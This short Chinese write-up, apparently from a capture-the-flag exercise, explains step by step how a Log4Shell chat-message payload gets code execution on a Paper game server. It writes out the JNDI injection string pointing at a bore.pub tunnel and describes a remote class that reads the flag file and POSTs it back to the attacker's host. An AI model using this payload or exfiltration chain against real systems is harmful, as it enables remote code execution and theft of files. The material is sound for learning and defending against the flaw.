 Log4Shell：一条聊天消息怎么变成系统 Shell
聊天框发: ${jndi:ldap://bore.pub:端口/z}
服务端把聊天内容记进日志 → log4j 看到 ${...} 开始解析
① JNDI 解析 → 服务端主动外连 LDAP
需要"回连端点" = README 说的公网端点（我们用 bore.pub 隧道）
② 我们的 LDAP 服务器返回"引用"
javaFactory=E  javaCodeBase=http://bore.pub:端口/
③ JVM 去 HTTP 下载 E.class 并实例化（JDK 8u162 允许远程类加载）
E 的构造函数 = 我们的 payload，这一刻已经拿到代码执行
构造函数: cat /home/paper/server/flag → HTTP POST 回我们的服务器
④ 文件读出来了 —— 进阶 flag 到手
为什么 794 打不通、783 能打？—— build 794 修了 Log4Shell，783 没修。这就是"构建号不一致"的意义。